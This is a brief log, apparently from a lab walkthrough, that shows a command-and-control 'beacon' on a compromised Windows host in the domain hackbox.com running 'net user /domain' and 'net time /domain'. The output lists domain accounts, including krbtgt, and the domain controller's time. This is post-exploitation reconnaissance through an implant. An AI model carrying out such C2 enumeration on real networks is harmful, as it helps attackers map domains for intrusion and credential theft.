 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 hackbox.com 的域控制器处理。
\\dc.hackbox.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
web
命令成功完成。
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\dc.hackbox.com 的当前时间是 20 8:01
命令成功完成。